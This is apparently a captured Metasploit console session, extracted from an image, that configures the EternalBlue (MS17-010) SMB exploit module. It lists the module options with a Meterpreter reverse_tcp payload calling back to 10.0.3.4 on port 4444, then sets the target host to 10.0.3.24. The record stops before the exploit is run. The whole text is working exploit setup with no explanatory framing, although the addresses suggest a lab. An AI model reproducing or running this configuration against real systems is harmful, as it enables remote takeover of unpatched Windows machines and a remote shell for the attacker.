 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs
/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Onl
y affects Windows Server 2008 R2, Windows 7, Windows Emb
edded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Stan
dard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.3.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.3.24
RHOSTS => 10.0.3.24
msf6 exploit(windows/smb/ms17_010_eternalblue) >